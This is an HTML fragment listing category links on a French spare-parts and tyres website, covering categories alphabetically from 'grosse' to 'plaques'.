	<li class="cat-item cat-item-3189"><a href="https://piecesdetacheespneus.org/category/grosse/" >grosse</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://piecesdetacheespneus.org/category/groupe/" >groupe</a>
</li>
	<li class="cat-item cat-item-8047"><a href="https://piecesdetacheespneus.org/category/guangzhou/" >guangzhou</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://piecesdetacheespneus.org/category/guidon/" >guidon</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://piecesdetacheespneus.org/category/gutbrod/" >gutbrod</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://piecesdetacheespneus.org/category/gyrobroyeur/" >gyrobroyeur</a>
</li>
	<li class="cat-item cat-item-5766"><a href="https://piecesdetacheespneus.org/category/gyrophare/" >gyrophare</a>
</li>
	<li class="cat-item cat-item-7205"><a href="https://piecesdetacheespneus.org/category/gyroscope/" >gyroscope</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://piecesdetacheespneus.org/category/habau/" >habau</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://piecesdetacheespneus.org/category/handbremszuggriff/" >handbremszuggriff</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://piecesdetacheespneus.org/category/hanomag/" >hanomag</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://piecesdetacheespneus.org/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://piecesdetacheespneus.org/category/hb001-lg00/" >hb001-lg00</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://piecesdetacheespneus.org/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://piecesdetacheespneus.org/category/henkel/" >henkel</a>
</li>
	<li class="cat-item cat-item-7354"><a href="https://piecesdetacheespneus.org/category/hicules/" >hicules</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://piecesdetacheespneus.org/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://piecesdetacheespneus.org/category/hmparts/" >hmparts</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://piecesdetacheespneus.org/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://piecesdetacheespneus.org/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://piecesdetacheespneus.org/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://piecesdetacheespneus.org/category/hoof/" >hoof</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://piecesdetacheespneus.org/category/hormann/" >hörmann</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://piecesdetacheespneus.org/category/housse/" >housse</a>
</li>
	<li class="cat-item cat-item-7929"><a href="https://piecesdetacheespneus.org/category/housses/" >housses</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://piecesdetacheespneus.org/category/hoverboard/" >hoverboard</a>
</li>
	<li class="cat-item cat-item-7128"><a href="https://piecesdetacheespneus.org/category/huile/" >huile</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://piecesdetacheespneus.org/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://piecesdetacheespneus.org/category/hydraulique/" >hydraulique</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://piecesdetacheespneus.org/category/import/" >import</a>
</li>
	<li class="cat-item cat-item-7610"><a href="https://piecesdetacheespneus.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-7462"><a href="https://piecesdetacheespneus.org/category/increvables/" >increvables</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://piecesdetacheespneus.org/category/indicateur/" >indicateur</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://piecesdetacheespneus.org/category/induits/" >induits</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://piecesdetacheespneus.org/category/injecteur/" >injecteur</a>
</li>
	<li class="cat-item cat-item-6885"><a href="https://piecesdetacheespneus.org/category/injecteurs/" >injecteurs</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://piecesdetacheespneus.org/category/inokite/" >inokite</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://piecesdetacheespneus.org/category/insonoriser/" >insonoriser</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://piecesdetacheespneus.org/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://piecesdetacheespneus.org/category/interface/" >interface</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://piecesdetacheespneus.org/category/interrupteur/" >interrupteur</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://piecesdetacheespneus.org/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://piecesdetacheespneus.org/category/inventions/" >inventions</a>
</li>
	<li class="cat-item cat-item-6863"><a href="https://piecesdetacheespneus.org/category/irion/" >irion</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://piecesdetacheespneus.org/category/iseki/" >iseki</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://piecesdetacheespneus.org/category/isri/" >isri</a>
</li>
	<li class="cat-item cat-item-6142"><a href="https://piecesdetacheespneus.org/category/jantage/" >jantage</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://piecesdetacheespneus.org/category/jante/" >jante</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://piecesdetacheespneus.org/category/jantes/" >jantes</a>
</li>
	<li class="cat-item cat-item-8004"><a href="https://piecesdetacheespneus.org/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://piecesdetacheespneus.org/category/jauge/" >jauge</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://piecesdetacheespneus.org/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://piecesdetacheespneus.org/category/jeux/" >jeux</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://piecesdetacheespneus.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://piecesdetacheespneus.org/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-2013"><a href="https://piecesdetacheespneus.org/category/joints/" >joints</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://piecesdetacheespneus.org/category/jong/" >jong</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://piecesdetacheespneus.org/category/joystick/" >joystick</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://piecesdetacheespneus.org/category/js145w/" >js145w</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://piecesdetacheespneus.org/category/juluen/" >juluen</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://piecesdetacheespneus.org/category/jz70/" >jz70</a>
</li>
	<li class="cat-item cat-item-8018"><a href="https://piecesdetacheespneus.org/category/k156/" >k156</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://piecesdetacheespneus.org/category/k5277/" >k5277</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://piecesdetacheespneus.org/category/kabinenlager/" >kabinenlager</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://piecesdetacheespneus.org/category/kanass/" >kanass</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://piecesdetacheespneus.org/category/keilriemensatz/" >keilriemensatz</a>
</li>
	<li class="cat-item cat-item-5685"><a href="https://piecesdetacheespneus.org/category/kembo/" >kembo</a>
</li>
	<li class="cat-item cat-item-7249"><a href="https://piecesdetacheespneus.org/category/kemi/" >kemi</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://piecesdetacheespneus.org/category/kioti/" >kioti</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://piecesdetacheespneus.org/category/komatsu/" >komatsu</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://piecesdetacheespneus.org/category/kompressor/" >kompressor</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://piecesdetacheespneus.org/category/korman/" >korman</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://piecesdetacheespneus.org/category/kraftheberwelle/" >kraftheberwelle</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://piecesdetacheespneus.org/category/kramer/" >kramer</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://piecesdetacheespneus.org/category/kt55243300/" >kt55243300</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://piecesdetacheespneus.org/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-6092"><a href="https://piecesdetacheespneus.org/category/kuhn/" >kuhn</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://piecesdetacheespneus.org/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://piecesdetacheespneus.org/category/l028/" >l028</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://piecesdetacheespneus.org/category/l101903/" >l101903</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://piecesdetacheespneus.org/category/l40422/" >l40422</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://piecesdetacheespneus.org/category/lahcen/" >lahcen</a>
</li>
	<li class="cat-item cat-item-7441"><a href="https://piecesdetacheespneus.org/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://piecesdetacheespneus.org/category/lame/" >lame</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://piecesdetacheespneus.org/category/lames/" >lames</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://piecesdetacheespneus.org/category/lamier/" >lamier</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://piecesdetacheespneus.org/category/lamierlammer/" >lamierlammer</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://piecesdetacheespneus.org/category/lampe/" >lampe</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://piecesdetacheespneus.org/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://piecesdetacheespneus.org/category/lanceur/" >lanceur</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://piecesdetacheespneus.org/category/lancia/" >lancia</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://piecesdetacheespneus.org/category/laque/" >laque</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://piecesdetacheespneus.org/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://piecesdetacheespneus.org/category/largeur/" >largeur</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://piecesdetacheespneus.org/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://piecesdetacheespneus.org/category/levage/" >levage</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://piecesdetacheespneus.org/category/levier/" >levier</a>
</li>
	<li class="cat-item cat-item-6909"><a href="https://piecesdetacheespneus.org/category/levre/" >lèvre</a>
</li>
	<li class="cat-item cat-item-7327"><a href="https://piecesdetacheespneus.org/category/liebherr/" >liebherr</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://piecesdetacheespneus.org/category/limiteur/" >limiteur</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://piecesdetacheespneus.org/category/lire/" >lire</a>
</li>
	<li class="cat-item cat-item-7555"><a href="https://piecesdetacheespneus.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5228"><a href="https://piecesdetacheespneus.org/category/lkw-plane/" >lkw-plane</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://piecesdetacheespneus.org/category/locotracteur/" >locotracteur</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://piecesdetacheespneus.org/category/logement/" >logement</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://piecesdetacheespneus.org/category/logiciel/" >logiciel</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://piecesdetacheespneus.org/category/lombardini/" >lombardini</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://piecesdetacheespneus.org/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-4837"><a href="https://piecesdetacheespneus.org/category/lucratif/" >lucratif</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://piecesdetacheespneus.org/category/luftsitz/" >luftsitz</a>
</li>
	<li class="cat-item cat-item-6805"><a href="https://piecesdetacheespneus.org/category/lumen/" >lumen</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://piecesdetacheespneus.org/category/m2-s800/" >m2-s800</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://piecesdetacheespneus.org/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://piecesdetacheespneus.org/category/machoire/" >machoire</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://piecesdetacheespneus.org/category/machoires/" >mâchoires</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://piecesdetacheespneus.org/category/macron/" >macron</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://piecesdetacheespneus.org/category/mafi/" >mafi</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://piecesdetacheespneus.org/category/magasin/" >magasin</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://piecesdetacheespneus.org/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://piecesdetacheespneus.org/category/mahle/" >mahle</a>
</li>
	<li class="cat-item cat-item-7546"><a href="https://piecesdetacheespneus.org/category/mahscheibe/" >mähscheibe</a>
</li>
	<li class="cat-item cat-item-5648"><a href="https://piecesdetacheespneus.org/category/maille/" >maille</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://piecesdetacheespneus.org/category/maitre/" >maître</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://piecesdetacheespneus.org/category/maitre-cylindre/" >maître-cylindre</a>
</li>
	<li class="cat-item cat-item-7495"><a href="https://piecesdetacheespneus.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://piecesdetacheespneus.org/category/makita/" >makita</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://piecesdetacheespneus.org/category/manchon/" >manchon</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://piecesdetacheespneus.org/category/mange-debout/" >mange-debout</a>
</li>
	<li class="cat-item cat-item-6954"><a href="https://piecesdetacheespneus.org/category/manilles/" >manilles</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://piecesdetacheespneus.org/category/manitou/" >manitou</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://piecesdetacheespneus.org/category/mann-filter/" >mann-filter</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://piecesdetacheespneus.org/category/mannes/" >mannes</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://piecesdetacheespneus.org/category/mannol/" >mannol</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://piecesdetacheespneus.org/category/manometre/" >manometre</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://piecesdetacheespneus.org/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-5402"><a href="https://piecesdetacheespneus.org/category/manuel/" >manuel</a>
</li>
	<li class="cat-item cat-item-7653"><a href="https://piecesdetacheespneus.org/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://piecesdetacheespneus.org/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://piecesdetacheespneus.org/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://piecesdetacheespneus.org/category/marquages/" >marquages</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://piecesdetacheespneus.org/category/marques/" >marques</a>
</li>
	<li class="cat-item cat-item-7665"><a href="https://piecesdetacheespneus.org/category/marrage/" >marrage</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://piecesdetacheespneus.org/category/masque/" >masque</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://piecesdetacheespneus.org/category/masse/" >masse</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://piecesdetacheespneus.org/category/masses/" >masses</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://piecesdetacheespneus.org/category/massey/" >massey</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://piecesdetacheespneus.org/category/materiel/" >matériel</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://piecesdetacheespneus.org/category/mayer/" >mayer</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://piecesdetacheespneus.org/category/mc-culloch/" >mc-culloch</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://piecesdetacheespneus.org/category/mecanisme/" >mécanisme</a>
</li>
	<li class="cat-item cat-item-7466"><a href="https://piecesdetacheespneus.org/category/mechanic/" >mechanic</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://piecesdetacheespneus.org/category/meilleure/" >meilleure</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://piecesdetacheespneus.org/category/meilleures/" >meilleures</a>
</li>
	<li class="cat-item cat-item-6801"><a href="https://piecesdetacheespneus.org/category/meilleurs/" >meilleurs</a>
</li>
	<li class="cat-item cat-item-7416"><a href="https://piecesdetacheespneus.org/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-7505"><a href="https://piecesdetacheespneus.org/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://piecesdetacheespneus.org/category/merlo/" >merlo</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://piecesdetacheespneus.org/category/metabo/" >metabo</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://piecesdetacheespneus.org/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://piecesdetacheespneus.org/category/meurtre/" >meurtre</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://piecesdetacheespneus.org/category/mf155/" >mf155</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://piecesdetacheespneus.org/category/mf342/" >mf342</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://piecesdetacheespneus.org/category/miboxer/" >miboxer</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://piecesdetacheespneus.org/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-7564"><a href="https://piecesdetacheespneus.org/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://piecesdetacheespneus.org/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://piecesdetacheespneus.org/category/midac/" >midac</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://piecesdetacheespneus.org/category/millesime/" >millésime</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://piecesdetacheespneus.org/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://piecesdetacheespneus.org/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://piecesdetacheespneus.org/category/miroir/" >miroir</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://piecesdetacheespneus.org/category/mise/" >mise</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://piecesdetacheespneus.org/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://piecesdetacheespneus.org/category/modification/" >modification</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://piecesdetacheespneus.org/category/monark/" >monark</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://piecesdetacheespneus.org/category/monosem/" >monosem</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://piecesdetacheespneus.org/category/montage/" >montage</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://piecesdetacheespneus.org/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://piecesdetacheespneus.org/category/moovo/" >moovo</a>
</li>
	<li class="cat-item cat-item-7900"><a href="https://piecesdetacheespneus.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://piecesdetacheespneus.org/category/mot-complet/" >mot-complet</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://piecesdetacheespneus.org/category/moteur/" >moteur</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://piecesdetacheespneus.org/category/moteurs/" >moteurs</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://piecesdetacheespneus.org/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://piecesdetacheespneus.org/category/motobineuse/" >motobineuse</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://piecesdetacheespneus.org/category/motoculteur/" >motoculteur</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://piecesdetacheespneus.org/category/motoculteurs/" >motoculteurs</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://piecesdetacheespneus.org/category/motofaucheuse/" >motofaucheuse</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://piecesdetacheespneus.org/category/motore/" >motore</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://piecesdetacheespneus.org/category/motorreparatursatz/" >motorreparatursatz</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://piecesdetacheespneus.org/category/motostandard/" >motostandard</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://piecesdetacheespneus.org/category/moyeu/" >moyeu</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://piecesdetacheespneus.org/category/multicoupleur/" >multicoupleur</a>
</li>
	<li class="cat-item cat-item-6930"><a href="https://piecesdetacheespneus.org/category/multifaster/" >multifaster</a>
</li>
	<li class="cat-item cat-item-6086"><a href="https://piecesdetacheespneus.org/category/multifonction/" >multifonction</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://piecesdetacheespneus.org/category/multiplicateur/" >multiplicateur</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://piecesdetacheespneus.org/category/murray/" >murray</a>
</li>
	<li class="cat-item cat-item-7267"><a href="https://piecesdetacheespneus.org/category/mushroom/" >mushroom</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://piecesdetacheespneus.org/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://piecesdetacheespneus.org/category/nettoyeur/" >nettoyeur</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://piecesdetacheespneus.org/category/neuf/" >neuf</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://piecesdetacheespneus.org/category/niang/" >niang</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://piecesdetacheespneus.org/category/nico/" >nico</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://piecesdetacheespneus.org/category/noir/" >noir</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://piecesdetacheespneus.org/category/uncategorized/" >Non classé</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://piecesdetacheespneus.org/category/noor/" >noor</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://piecesdetacheespneus.org/category/nose/" >nose</a>
</li>
	<li class="cat-item cat-item-7873"><a href="https://piecesdetacheespneus.org/category/nous/" >nous</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://piecesdetacheespneus.org/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-7689"><a href="https://piecesdetacheespneus.org/category/nouveaux/" >nouveaux</a>
</li>
	<li class="cat-item cat-item-7168"><a href="https://piecesdetacheespneus.org/category/nouvel/" >nouvel</a>
</li>
	<li class="cat-item cat-item-7812"><a href="https://piecesdetacheespneus.org/category/nv5600/" >nv5600</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://piecesdetacheespneus.org/category/nylon/" >nylon</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://piecesdetacheespneus.org/category/objets/" >objets</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://piecesdetacheespneus.org/category/oeillets/" >oeillets</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://piecesdetacheespneus.org/category/oesautomat/" >oesautomat</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://piecesdetacheespneus.org/category/oldtimersitz/" >oldtimersitz</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://piecesdetacheespneus.org/category/oltimer/" >oltimer</a>
</li>
	<li class="cat-item cat-item-5763"><a href="https://piecesdetacheespneus.org/category/opkon/" >opkon</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://piecesdetacheespneus.org/category/orbital/" >orbital</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://piecesdetacheespneus.org/category/orbitrol/" >orbitrol</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://piecesdetacheespneus.org/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://piecesdetacheespneus.org/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://piecesdetacheespneus.org/category/origine/" >origine</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://piecesdetacheespneus.org/category/oscaro/" >oscaro</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://piecesdetacheespneus.org/category/osram/" >osram</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://piecesdetacheespneus.org/category/outil/" >outil</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://piecesdetacheespneus.org/category/outillage/" >outillage</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://piecesdetacheespneus.org/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://piecesdetacheespneus.org/category/paire/" >paire</a>
</li>
	<li class="cat-item cat-item-4795"><a href="https://piecesdetacheespneus.org/category/pales/" >pales</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://piecesdetacheespneus.org/category/palier/" >palier</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://piecesdetacheespneus.org/category/panigale/" >panigale</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://piecesdetacheespneus.org/category/paquet/" >paquet</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://piecesdetacheespneus.org/category/paration/" >paration</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://piecesdetacheespneus.org/category/pare-boue/" >pare-boue</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://piecesdetacheespneus.org/category/parer/" >parer</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://piecesdetacheespneus.org/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-7835"><a href="https://piecesdetacheespneus.org/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://piecesdetacheespneus.org/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-7621"><a href="https://piecesdetacheespneus.org/category/pasteur/" >pasteur</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://piecesdetacheespneus.org/category/pavillon/" >pavillon</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://piecesdetacheespneus.org/category/pavillonplane/" >pavillonplane</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://piecesdetacheespneus.org/category/pays/" >pays</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://piecesdetacheespneus.org/category/pe-04-schlauchpumpe/" >pe-04-schlauchpumpe</a>
</li>
	<li class="cat-item cat-item-5951"><a href="https://piecesdetacheespneus.org/category/pelle/" >pelle</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://piecesdetacheespneus.org/category/personnaliser/" >personnaliser</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://piecesdetacheespneus.org/category/peson/" >peson</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://piecesdetacheespneus.org/category/petlas/" >petlas</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://piecesdetacheespneus.org/category/pewag/" >pewag</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://piecesdetacheespneus.org/category/phare/" >phare</a>
</li>
	<li class="cat-item cat-item-5101"><a href="https://piecesdetacheespneus.org/category/phares/" >phares</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://piecesdetacheespneus.org/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-8092"><a href="https://piecesdetacheespneus.org/category/pick-up/" >pick-up</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://piecesdetacheespneus.org/category/piece/" >pièce</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://piecesdetacheespneus.org/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-6464"><a href="https://piecesdetacheespneus.org/category/piecesetpneus/" >piecesetpneus</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://piecesdetacheespneus.org/category/pied/" >pied</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://piecesdetacheespneus.org/category/pignon/" >pignon</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://piecesdetacheespneus.org/category/pignons/" >pignons</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://piecesdetacheespneus.org/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://piecesdetacheespneus.org/category/pique/" >pique</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://piecesdetacheespneus.org/category/piste/" >piste</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://piecesdetacheespneus.org/category/pistolet/" >pistolet</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://piecesdetacheespneus.org/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-7008"><a href="https://piecesdetacheespneus.org/category/pivot/" >pivot</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://piecesdetacheespneus.org/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://piecesdetacheespneus.org/category/plane/" >plane</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://piecesdetacheespneus.org/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://piecesdetacheespneus.org/category/plaques/" >plaques</a>
</li>
